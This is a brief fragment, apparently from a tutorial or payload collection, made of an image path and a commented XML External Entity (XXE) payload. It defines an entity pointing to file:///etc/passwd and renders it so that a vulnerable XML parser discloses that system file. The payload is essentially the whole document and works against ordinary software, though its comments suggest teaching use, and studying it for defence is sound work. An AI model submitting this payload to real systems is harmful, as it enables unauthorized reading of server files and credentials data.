 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE a [
<!ELEMENT a ANY >
<!-- this defines a new entity called xxe
from a private file -->
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<!-- here the entity is rendered to display
the file content -->
<a>&xxe;</a>